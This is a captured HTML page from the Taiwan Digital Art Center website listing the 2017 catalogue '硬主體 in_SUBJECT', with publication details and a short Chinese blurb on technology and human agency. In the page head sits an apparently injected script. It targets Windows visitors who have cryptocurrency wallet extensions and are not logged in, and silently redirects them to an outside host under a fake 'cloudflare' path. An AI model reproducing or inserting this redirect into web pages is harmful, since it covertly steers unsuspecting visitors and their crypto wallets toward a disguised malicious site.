

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dac.tw/publications/%E7%A1%AC%E4%B8%BB%E9%AB%94-in_subject/
body_size: 14589
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
	　<title>台灣數位藝術中心</title>
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123425070-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123425070-1');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">    
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/css/bootstrap.min.css">
  
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/js/bootstrap.min.js"></script>
  <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/jquery-1.9.1.js"></script>
        <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/hammerjs/hammer.min.js"></script>
        <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/hammerjs/hammer.fakemultitouch.js"></script>
	<link rel="stylesheet" href="https://dac.tw/wp-content/themes/ken-ken/lib/drum.css"></link>
    <script src="https://dac.tw/wp-content/themes/ken-ken/lib/drum.js"></script>
    <link rel="icon" type="image/png" href="https://dac.tw/wp-content/themes/ken-ken/assets/images/favicon.ico">
    <!--searching-->
   

<title>硬主體 in_SUBJECT &#8211; 台灣數位藝術中心</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣數位藝術中心》&raquo; 資訊提供" href="https://dac.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣數位藝術中心》&raquo; 留言的資訊提供" href="https://dac.tw/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dac.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdac.tw%2Fpublications%2F%25e7%25a1%25ac%25e4%25b8%25bb%25e9%25ab%2594-in_subject%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dac.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdac.tw%2Fpublications%2F%25e7%25a1%25ac%25e4%25b8%25bb%25e9%25ab%2594-in_subject%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dac.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ken-cens-com-style-css' href='https://dac.tw/wp-content/themes/ken-ken/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://dac.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/smoothscroll.js?ver=6.9" id="scroll-js"></script>
<link rel="https://api.w.org/" href="https://dac.tw/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dac.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dac.tw/publications/%e7%a1%ac%e4%b8%bb%e9%ab%94-in_subject/" />
<link rel='shortlink' href='https://dac.tw/?p=1479' />
		<style type="text/css" id="wp-custom-css">
			button, html input[type=button], input[type=reset], input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer;
    color: white;
    background-color: #1d2227;
}

.imgset {
	width:55% !important;
}		</style>
		







<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body id="boddy"  class="wp-singular publications-template-default single single-publications postid-1479 wp-theme-ken-ken group-blog">

		

<div id="page" class="site ">
		


      <header class="top-bar js-top-bar _fixed ">
<nav class="navbar-fixed-top   navbar-default aaa">
 <a class="navbar-logo navbar-fixed-top" href="http://dac.tw/"><img class="icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logo_header.png"><br></a>

<nav id="navup" class=" navbar-aaa nav-upper ">
  <div class="container-fluid container-fluid2  ">
    <ul class="nav navbar-upper ">
      <div class="row row100">
      <div class="col-md-1 col-lg-1 col-sm-1 col-xs-1">
    <a href="#"><li></li></a>
</div>
<div class="col-md-1 col-lg-1 col-sm-1 col-xs-1 ">
    <form role="search" method="get" class="search-form" action="https://dac.tw/">
      <label class="min_pixel">
<input type="search" class="search-focus search-field" name="s" placeholder="search here...">

      </label>
    </form>    
</div>
</div>
    
    </ul>
  </div>
</nav>

<nav class="navbar navbar-aaa navbar-static-top navbar-lower fonttype">
  <div class="container-fluid container-fluid2">

    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false"> <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <div class="collapse navbar-collapse navbar-right" id="navbar">
      <ul class="nav navbar-nav">
        <li>  <a href="http://dac.tw/about" class="hoverable">
            <span class="normal pointer">ABOUT</span><span class="hover">ABOUT</span>
            </a>
        </li>

        
            
      <li>  <a href="http://dac.tw/news" class="hoverable">
            <span class="normal pointer">NEWS</span><span class="hover">NEWS</span>
            </a>
        </li>
      
     
     
      
        <li>  <a href="http://dac.tw/exhibition" class="hoverable">
            <span class="normal pointer">EXHIBITION</span><span class="hover">EXHIBITION</span>
            </a>
        </li>
  <li>  <a href="http://dac.tw/event" class="hoverable">
            <span class="normal pointer">EVENT</span><span class="hover">EVENT</span>
            </a>
        </li>
 <li>  <a href="http://dac.tw/comingsoon" class="hoverable">
            <span class="normal pointer">PROJECT</span><span class="hover">PROJECT</span>
            </a>
        </li>
    
    
     <li>  <a href="http://dac.tw/publication" class="hoverable">
            <span class="normal pointer">PUBLICATION</span><span class="hover">PUBLICATION</span>
            </a>
        </li>
      <li>  <a href="http://dac.tw/partners/" class="hoverable">
      <span class="normal pointer">PARTNER</span><span class="hover">PARTNER</span>
      </a>
      </li>

      




</ul>
     
    </div>
  </div>
</nav>
</nav>

<script>
function checkScroll(){
    var startY = $('.aaa').height() * 1.25; //The point where the navbar changes in px

    if($(window).scrollTop() > startY){
        $('.aaa').addClass("scrolled");
    }else{
        $('.aaa').removeClass("scrolled");
    }
}

if($('.aaa').length > 0){
    $(window).on("scroll load resize", function(){
        checkScroll();
    });
}


  </script>
  


      </header>

     

     
		
	

	<div id="content" class="site-content">

								

						 <div class="container mt-12" id="widthh">
           
            <div class="col-md-1 col-xs-1 col-sm-1 col-lg-1  lalala " id="bg-side">

  </div>
  

  <div class="col-md-12 col-xs-12 col-sm-12  col-lg-12   mb-20  ">

	<div class="subtitle " >	
	    <img class="logored"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logored.png">PUBLICATION
	</div>
        	  
        	  
        	  	
        	  
        	  <div class="subcontent sub_dec">	數位藝術節專刊  </div>
          
<div class="subsubcontent">
   <div class="container " >
   
      
<div class="row" id="">
      
 
		<article class="" id="post-1479" class="post-1479 publications type-publications status-publish hentry">
		

						
												
												
		
			

							<div class="row mt-4">
    				<div class=" col-md-10 col-lg-10 col-sm-10  ">
    					<img class="img-responsive bookpic mt-3 mb-3"  src="https://dac.tw/wp-content/uploads/2018/06/DAF-11-2.jpg" border="0"   alt="" />  
    														
    				</div>
    				<div class=" col-md-10 col-lg-10 col-sm-10 col-md-5  ">
    														
    				
    					    					    					    					    					    					    					    					    														
    					    						
    			
    					    					    					    					    					    			
    				<br>
    					<p>硬主體 in_SUBJECT</p>
    				
    				 <div class="linee" >	<img class="linee"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/line.png"></a></div>
        					
    				
    
    					 NT$ 500<br><br>
    					 
    					  <div class="linee" >	<img class="linee"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/line.png"></a></div>
        					
    					 
    					    					出版單位 ｜ 臺北市政府文化局<br>
    					    					    					出版日期 ｜ 2017<br>
    					    					
    					    					總編輯 ｜ 黃文浩<br> 
    					    					    					ISBN ｜ 978-986-05-3089-6<br> 
    					    					語言 ｜ 中英對照<br> 	
    												
    					規格 ｜ 19.5X24公分( 平裝 )<br> 	
    					    					    					    					類型 ｜ <a href="http://dac.tw/publications/?varname=type-4"  id="type-4" data-category="type-4">數位藝術節專刊</a><br> 
    					    
    			
    					
    					
    
    					<!--1 : 數位藝述 
    						2 : 研究評論 
    						3 : 展覽特刊 
    						4 : 數位藝術節專刊 
    						5 : 中心年刊 
    						6 : 數位荒原
    					-->
    
    					
    					<br> 
    				
    				
    					
    					<div class="linee" >	<img class="linee"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/line.png"></a></div>
    					
    				</div>
    				<div class=" col-md-10 col-sm-10 col-xs-10 mt-3 post-content ">
    					<p>工具與技術的運用讓人類開創了屬於自己的文明，工業革命後，科技更為人類的經濟與生產活動打開空前的繁盛，為人類史帶來最快速的文明變革。但同時，科技與人類的工具關係也變得可疑，工廠生產線上的工人被形容為只是機器中的一個小螺絲釘，被動地配合機器的運轉，不再具有自身的主動性。</p>
<p>因為新科技總是陌生、奇異的，在我們還來不及在變革中定位自己時，沉澱在人類身體、感知、行為與心智經驗中的世界，便被技術帶往更遠的未知。特別是在動力機械時代以後，各種技術物之間形成了多重決定、相互整合的有機運作，超出了個人或群體的意志，成為具有自我延展的體系，作為認識主體的人類，其主動性在技術體系中變得無力與矛盾，需要在迷失的壓力下尋找自己的方向。</p>
<p>人類是故事性的存在，我們總是活在故事裡，而工具即是敘事。技術並不是中性、完備的，科技社會中看不見的身體、生命政治及技術網絡，組構著個人銘刻生命記憶的方式。技術發展的背後是已被建立的有機技術體系、政治權力的運作以及市場經濟的力量，細緻地理解交錯其中的力量，將活出更具想像力的故事。</p>
<br><br>
    				</div>
				</div>
         
		</article><!-- #post-## -->
</div>
						


</div>
</div></div></div></div></div>



	<!-- #content -->

	<footer id="colophon" class="site-footer " role="contentinfo">
		<br><br>
		<div class="container " >
			<div class="row" id="">
				<div class="col-md-6 col-lg-6 col-sm-12 col-xs-12 col-md-offset-3 col-lg-offset-3 text-center" id="">

					<a href="http://dac.tw/"><img class=" footer-logo"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logo_new.png"></a><br>
					
    					<div class=" iconn row mt-3">
    					    <div class="col-md-offset-2 col-lg-offset-2  col-sm-offset-2">
        						<div class="   col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2 " >	<a href="https://www.facebook.com/DigitalArtCenter.tw/" target="_blank"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/fb.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2">	<a href="https://www.youtube.com/user/TaipeiDAC" target="_blank"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/utube.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2">	<a href="http://dac.tw/dac_tw/map/"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/conta.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2" data-toggle="modal" data-target="#myModalcopy2">	<a href="#"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/cc.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2" data-toggle="modal" data-target="#myModalcopy">	<a href="#"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/pri.png"></a></div>
                            </div>
    						
    					</div>
					
					<br>
					
					<div class="row mt-1 mb-2 text-center" id="copyright1"><div class="fontresize">111台北市士林區中山北路六段431-1號B1 <br>
					B1 F., Sec. 6, Zhongshan N. Rd., Shilin Dist., Taipei City 111, Taiwan<br></div>
						 © 2024 DIGITAL ART FOUNDATION   &nbsp;&nbsp;| &nbsp;&nbsp;SUPPORTED BY <img class=" ncaf"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/ncaf.png">
					</div>
					
				</div><!--end of col-md-3-->

			</div>		
		</div>
		<br><br>
	</footer><!-- #colophon -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ken-ken/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://dac.tw/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dac.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LejMt4UAAAAANiHppYl6GoT4bhPGLgEd1qNQkZq&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/navigation.js?ver=20151215" id="ken-cens-com-navigation-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/skip-link-focus-fix.js?ver=20151215" id="ken-cens-com-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dac.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof 